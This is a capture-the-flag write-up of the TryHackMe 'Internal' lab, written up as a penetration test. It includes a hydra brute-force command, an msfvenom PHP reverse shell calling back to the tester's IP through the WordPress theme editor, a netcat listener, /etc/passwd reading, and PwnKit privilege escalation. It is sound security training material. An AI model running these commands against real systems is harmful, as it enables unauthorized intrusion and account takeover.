TryHackMe Internal
Information Gathering
We are briefed:
You have been assigned to a client that wants a penetration test conducted on an environment due to be released to production in three weeks.
Scope of Work
The client requests that an engineer conducts an external, web app, and internal assessment of the provided virtual environment. The client has asked that minimal information be provided about the assessment, wanting the engagement conducted from the eyes of a malicious actor (black box penetration test). The client has asked that you secure two flags (no location provided) as proof of exploitation:
User.txt Root.txt Additionally, the client has provided the following scope allowances:
Ensure that you modify your hosts file to reflect internal.thm Any tools or techniques are permitted in this engagement Locate and note all vulnerabilities found Submit the flags discovered to the dashboard Only the IP address assigned to your machine is in scope (Roleplay off)
I encourage you to approach this challenge as an actual penetration test. Consider writing a report, to include an executive summary, vulnerability and exploitation assessment, and remediation suggestions, as this will benefit you in preparation for the eLearnsecurity eCPPT or career as a penetration tester in the field.
Note - this room can be completed without Metasploit
Writeups will not be accepted for this room.
The target IP address is 10.10.179.181.
Our objectives are to:
- locate and obtain the
User.txtfile, - locate and obtain the
Root.txtfile, - document all vulnerabilities found, and
- provide remediation suggestions.
Enumeration
We begin with the nmap scan nmap -T5 -A -O 10.10.179.181, which reveals
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-08 08:15 EST
Nmap scan report for 10.10.179.181
Host is up (0.10s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6e:fa:ef:be:f6:5f:98:b9:59:7b:f7:8e:b9:c5:62:1e (RSA)
| 256 ed:64:ed:33:e5:c9:30:58:ba:23:04:0d:14:eb:30:e9 (ECDSA)
|_ 256 b0:7f:7f:7b:52:62:62:2a:60:d4:3d:36:fa:89:ee:ff (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
Device type: general purpose
Running: Linux 4.X
OS CPE: cpe:/o:linux:linux_kernel:4.15
OS details: Linux 4.15
Network Distance: 4 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 5900/tcp)
HOP RTT ADDRESS
1 32.75 ms 10.6.0.1
2 ... 3
4 102.60 ms 10.10.179.181
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.31 seconds
Immediately, we notice the default page for an Apache web server.
We then fuzz for directories using the command ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.179.181/FUZZ -ic. This outputs
1
2
3
4
5
6
7
8
9
...
wordpress [Status: 301, Size: 318, Words: 20, Lines: 10, Duration: 97ms]
blog [Status: 301, Size: 313, Words: 20, Lines: 10, Duration: 4360ms]
[Status: 200, Size: 10918, Words: 3499, Lines: 376, Duration: 4383ms]
javascript [Status: 301, Size: 319, Words: 20, Lines: 10, Duration: 97ms]
phpmyadmin [Status: 301, Size: 319, Words: 20, Lines: 10, Duration: 96ms]
[Status: 200, Size: 10918, Words: 3499, Lines: 376, Duration: 97ms]
server-status [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 97ms
...
We notice that some of the functionality use by the web application uses the domain name internal.thm to refer to the target,
so we add the entry 10.10.179.181 internal.thm to our /etc/hosts file.
Our initial observation is that
the wordpress login provides different output when a failed authentication attempt is made with a valid username than it does
when an invalid username is used, simplifying authentication bypass. Moreover, the phpmyadmin portal is accessible to the outside world. This is completely unnecessary and poses significant security risks.
Upon navigating to the endpoint http://internal.thm/wordpress/ and clicking on the Entries Feed tab, we automatically
download a file named n-T86yJG containing XML data to be used by RSS readers.
This file contains the line
<generator>https://wordpress.org/?v=5.4.2</generator>, which indicates that the web server is using wordpress version
5.4.2. This is an information disclosure vulnerability, but it may be necessary for RSS to function properly in this case.
We also note that users can post comments anonymously, which makes this page vulnerable to injection attacks such as XSS.
Exploitation
We opt to perform a brute force attack on the wordpress login form with the command
1
hydra 10.10.179.181 -l admin -P /usr/share/wordlists/rockyou.txt http-post-form "/blog/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Finternal.thm%2Fblog%2Fwp-admin%2F&testcookie=1:F=Lost your password?"
We quickly find the password is my2boys and login. Afterward, we generate a php reverse shell using the command
msfvenom -p php/reverse_php LHOST=10.6.4.176 LPORT=6969 -o shell.php, navigate to the theme editor, and copy the contents
of shell.php into the active theme’s index.php file.
Then, we set up a netcat listener with nc -lvnp 6969 and navigate to http://internal.thm/blog/.
Consequently, we receive a shell as www-data.
Post-Exploitation
To identify the local users on the system we exectute cat /etc/passwd and receive
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
aubreanna:x:1000:1000:aubreanna:/home/aubreanna:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
In attempt to locate the user flag, we run find / -type f -iname 'user.txt' 2>/dev/null, but find the file
/usr/share/doc/phpmyadmin/html/_sources/user.txt, which is not a flag. Likely, we need a user with different read permissions
than www-data.
While performing some manual enumeration, we list the contents of the /opt directory and find the file wp-save.txt. The
contents of this file are as follows:
1
2
3
4
5
Bill,
Aubreanna needed these credentials for something later. Let her know you have them and where they are.
aubreanna:<DOITURSELF:)>

With ssh aubreanna@10.10.179.181, we are able to successfully authenticate with the aforementioned password. This allows
us to capture the user flag:
Running find / -type f -iname 'root.txt' 2>/dev/null gives us no results, so we will have to elevate privileges even
further to obtain the root flag.
Running linpeas on the machine indicates that it is vulnerable to CVE-2021-4034. We use the exploit at https://github.com/ly4k/PwnKit
and gain root. As root, we rerun the previous find command and locate the root flag /home/root/root.txt.